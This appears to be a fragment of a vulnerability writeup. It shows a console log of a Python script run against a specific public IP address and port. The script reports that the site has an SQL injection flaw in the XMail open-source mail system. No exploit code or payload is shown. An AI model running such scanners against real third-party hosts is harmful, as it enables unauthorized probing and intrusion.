 PS C:\Users\Lenovo\Desktop\新建文件夹> python3 test.py -u 'http://47.100.167.172:8089'
XMail Sql Gap
author: guoguo12138
version: 1.0.2
For: XMail开源系统sql注入漏洞
[+]该站点存在sql注入漏洞,url:http://47.100.167.172:8089